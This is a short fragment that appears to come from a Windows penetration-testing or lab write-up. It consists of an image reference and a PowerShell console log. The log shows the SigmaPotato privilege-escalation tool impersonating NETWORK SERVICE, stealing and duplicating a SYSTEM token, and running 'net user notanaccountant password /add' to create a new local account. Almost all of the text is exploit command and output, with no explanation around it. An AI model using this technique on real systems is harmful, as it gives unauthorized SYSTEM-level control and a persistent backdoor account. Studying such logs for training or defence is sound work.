 PS C:\Users\eric.wallows\Downloads> .\SigmaPotato.exe "net user notanaccountant password /add"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 904 | Token: 0x772 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 996
[+] Current Command Length: 38 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 4580
[+] Process Output:
The command completed successfully.